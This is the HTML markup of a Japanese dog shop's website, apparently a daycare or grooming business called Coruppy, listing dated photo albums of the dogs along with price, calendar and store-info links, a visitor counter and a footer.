<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529' class='active'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（248）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.20 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">321</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">453</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4675446</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>